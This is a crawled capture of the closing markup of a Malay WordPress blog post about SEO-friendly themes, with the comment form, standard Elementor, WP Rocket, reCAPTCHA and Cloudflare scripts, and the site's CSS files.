		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apakah-itu-theme-mesra-seo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bloggertua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ef4757cb2b" /></p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/><noscript><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-black" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/CL91_Black.gif"/></noscript></span><span id="showmorespan"><img class="clarrow" id="showmore" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show more posts" title="Show more posts" style="display:none;" data-lazy-src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png"/><noscript><img class="clarrow" id="showmore" src="https://www.bloggertua.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Show more posts" title="Show more posts" style="display:none;"/></noscript></span></div><div id="lastposts" style="display:none;"></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/></p></form>	</div><!-- #respond -->
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
		





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>












<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","nonce":"847e6ac0b1","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>






<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":838,"title":"Apakah%20itu%20theme%20mesra%20SEO%3F%20%7C%20Blogger%20Tua","excerpt":"","featuredImage":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2020\/01\/pemilihan-theme-mesra-SEO.jpg"}};
</script>


<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://www.bloggertua.com/wp-content/cache/min/1/0f602ac8dbec27c919a2523c072b0583.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" media="all" data-minify="1" /><link rel='stylesheet' id='elementor-post-924-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-907-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-918-css'  href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' type='text/css' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' type='text/css' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee5a0e04b0ab4a0db8d4ad14bee579ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="byRqv65ja6tPPb5J3v4Fnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765063921210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165
body_size: 395
content:
.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:30px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-79615d22:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010C3E;}.elementor-907 .elementor-element.elementor-element-79615d22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc{--e-icon-list-icon-size:14px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-text{color:#ffffff;padding-left:11px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{font-size:12px;}.elementor-907 .elementor-element.elementor-element-1b45bcca{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:right;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon i{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-social-icon svg{fill:#ffffff;}.elementor-907 .elementor-element.elementor-element-64cadc51 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-907 .elementor-element.elementor-element-37cbc565 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main .elementor-item{color:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:before,
					.elementor-907 .elementor-element.elementor-element-12930d19 .e--pointer-framed .elementor-item:after{border-color:#272727;}.elementor-907 .elementor-element.elementor-element-12930d19 div.elementor-menu-toggle{color:#000000;}.elementor-907 .elementor-element.elementor-element-12930d19 > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-783c6023{width:70%;}.elementor-907 .elementor-element.elementor-element-1b6062{width:30%;}}@media(max-width:1024px){.elementor-907 .elementor-element.elementor-element-79615d22{padding:10px 20px 10px 20px;}.elementor-907 .elementor-element.elementor-element-64cadc51{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-907 .elementor-element.elementor-element-79615d22 > .elementor-container{min-height:0px;}.elementor-907 .elementor-element.elementor-element-79615d22{padding:0px 20px 0px 20px;}.elementor-907 .elementor-element.elementor-element-783c6023 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-907 .elementor-element.elementor-element-5c6ba2cc .elementor-icon-list-item > a{line-height:2em;}.elementor-907 .elementor-element.elementor-element-1b45bcca .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171
body_size: 663
content:
.elementor-918 .elementor-element.elementor-element-3b91de34 > .elementor-container{max-width:900px;}.elementor-918 .elementor-element.elementor-element-3b91de34{margin-top:50px;margin-bottom:50px;}.elementor-918 .elementor-element.elementor-element-18031bda:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-918 .elementor-element.elementor-element-18031bda > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:60px 60px 60px 60px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{color:#000000;font-size:60px;font-weight:600;}.elementor-918 .elementor-element.elementor-element-35101394 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{fill:#54595f;width:13px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text{padding-right:8px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-text a{color:#54595f;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-918 .elementor-element.elementor-element-79fec7fe > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-918 .elementor-element.elementor-element-50a1d8cf .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-918 .elementor-element.elementor-element-50a1d8cf > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-918 .elementor-element.elementor-element-146f6bec{line-height:2.1em;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon svg{fill:#7a7a7a;width:14px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text{padding-right:9px;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text, .elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-text a{color:#a3a3a3;}.elementor-918 .elementor-element.elementor-element-21c69f57 .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-21c69f57 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-column-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__icon i{font-size:1.5em;}.elementor-918 .elementor-element.elementor-element-411e5249 .elementor-share-btn__title{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-left .elementor-author-box__avatar, 
					 body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:45px;margin-left:0;}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-right .elementor-author-box__avatar, 
					 body.rtl .elementor-918 .elementor-element.elementor-element-1451a152:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:45px;margin-right:0;}.elementor-918 .elementor-element.elementor-element-1451a152.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:45px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__name{text-transform:uppercase;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__bio{font-size:15px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__button{border-width:0px;padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-1451a152 > .elementor-widget-container{padding:35px 45px 35px 45px;background-color:#f2f2f2;border-radius:0px 0px 6px 6px;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{color:#aaaaaa;}.elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__prev--label, .elementor-918 .elementor-element.elementor-element-39e08f49 span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-918 .elementor-element.elementor-element-39e08f49 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-5f539585{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider-separator{width:100%;}.elementor-918 .elementor-element.elementor-element-5f539585 .elementor-divider{padding-top:30px;padding-bottom:30px;}@media(max-width:1024px){ .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-tablet-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}}@media(max-width:767px){.elementor-918 .elementor-element.elementor-element-18031bda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-918 .elementor-element.elementor-element-35101394 .elementor-heading-title{font-size:33px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{font-size:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{line-height:27px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-row-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-bottom:10px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:37px;height:37px;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&height=150&ver=4.4.1
body_size: -145
content:
.yarpp-thumbnails-horizontal .yarpp-thumbnail, .yarpp-thumbnail-default, .yarpp-thumbnail-title {
	display: inline-block;
	*display: inline;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border: 1px solid rgba(127,127,127,0.1);
	width: 160px;
	height: 200px;
	margin: 5px;
	margin-left: 0px;
	vertical-align: top;
}
.yarpp-thumbnail > img, .yarpp-thumbnail-default {
	width: 150px;
	height: 150px;
	margin: 5px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
	display: block;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
	font-size: 1em;
	max-height: 2.8em;
	line-height: 1.4em;
	margin: 7px;
	margin-top: 0px;
	width: 150px;
	text-decoration: inherit;
	overflow: hidden;
}

.yarpp-thumbnail-default {
	overflow: hidden;
}
.yarpp-thumbnail-default > img {
	min-height: 150px;
	min-width: 150px;
}
